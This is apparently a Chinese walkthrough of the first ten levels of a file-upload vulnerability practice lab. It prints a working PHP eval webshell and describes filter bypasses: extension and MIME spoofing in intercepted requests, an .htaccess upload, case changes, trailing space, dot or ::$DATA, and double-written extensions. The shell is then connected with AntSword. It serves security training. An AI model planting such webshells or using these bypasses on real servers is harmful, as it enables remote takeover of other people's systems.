目录

第一关(前端白名单验证)

1、首先我们写一个简单的php一句话木马:

<?php @eval($_POST['cmd']);?>保存为1.php

2、选择该文件上传,结果发现文件类型做了前端验证



3、所以我们可以将文件名改为1.png来满足前端验证的要求,就可以成功绕过前端验证,但png文件不能发挥木马作用,所以我们得抓包,修改数据包的内容,将1.png修改回为1.php,然后放行就可以

3、所以我们可以将文件名改为1.png来满足前端验证的要求,就可以成功绕过前端验证,但png文件不能发挥木马作用,所以我们得抓包,修改数据包的内容,将1.png修改回为1.php,然后放行就可以

4、右击图片复制图片链接,用蚁剑进行连接就完成了

第二关(MIME验证,此关以后都存在MIME验证)

1、这关可以使用第一关的方法,但其目的是考验后端MIME验证,我们可以直接选择上传php文件,然后抓包,修稿MIME的信息,即content-type

3、然后将修改后的数据包放行后同上操作就可以了

第三关(后端黑名单验证)

1、正常上传一个php文件,页面显示允许上传.asp,.aspx,.php,.jsp后缀文件!应该是后端对文件类型做了验证,

2、我们将文件后缀修改为pHp试图绕过黑名单验证但却不行,后端应该将文件名同一改为小写了,后缀名后面增加空格和点和::$DATA发现都不行,这样的话我们可以修改类似于.php的文件后缀名

3、上传php一句话木马1.php,然后如下修改数据包的内容

4、之后就正常连接蚁剑就可以了

第四关 (.htaccess绕过)

1、第一步还是正常上传1.php文件,然后发现此文件不允许上传

2、猜测可能是后端对文件类型做了过滤,我们先试试一些黑名单的基本绕过方法,如:修改大小写、文件后缀名后加空格或点或::$DATA,发现都不行,可知此处过滤做到很严格,我们可以试试上传一个.htaccess(注意这里直接就是.htaccess,点前面没有名字)文件

3、htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以帮我们实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能。

4、编写.htaccess文件

5、上传.htaccess文件,然后上传木马图片1.png,然后使用蚁剑连接就可以了

第五关(大小写绕过)

1、首先还是上传一个1.png文件,然后抓包修改为1.php发现不行,尝试各种黑名单绕过方法,发现可通过大小写来绕过,即将文件名修改为1.phP,这里1.pHp不行,因为后端将该文件格式也过滤了,所以我们再进行大小写绕过的时候可以尽可能多试几种修改大小写

2、然后正常使用蚁剑进行连接就行了

第六关(后缀增加空格)

1、正常上传一个1.png的木马图片,然后抓包,将数据包发送到重发模块,将1.png修改为1.php,发现此文件不允许上传

2、尝试使用黑名单绕过的一些基本方法后发现在后缀名后加一个空格就可以成功绕过后端的验证

3、然后将修改后的数据包放行,复制图像链接正常连接蚁剑就行了

第七关(点绕过)

1、此关的验证方式同第六关一样,只是绕过方式是在后缀名后面加点,其它的与第六关的操作完全一样

第八关(::$DATA绕过)

1、此关与前两关一样,只是绕过方式选择在后缀名后加::$DATA来绕过

2、链接蚁剑时的注意点:

第九关(点空格点绕过)

1、此关与前几关一样,都是后端验证绕过,只是绕过方式选择在后缀名后加. .(点空格点)来绕过

第十关 (双写绕过:.pphphp)

1、我们上传一个1.png的木马文件,然后抓包修改为1.php,放到重发模块,发现文件被传到了服务器上,但后缀名被删了

2、猜测文件名在后端的数据处理过程中将敏感后缀名删除了,尝试在后缀名后加点、空格或::$DATA,发现php都被删除了,这是我们尝试通过双写来绕过:1.pphphp

2、然后正常使用蚁剑进行连接就可以了

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?